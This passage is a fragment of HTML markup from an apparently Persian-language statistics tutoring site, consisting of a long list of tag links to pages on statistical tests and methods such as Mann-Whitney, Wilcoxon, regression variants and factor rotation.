href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">تجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a 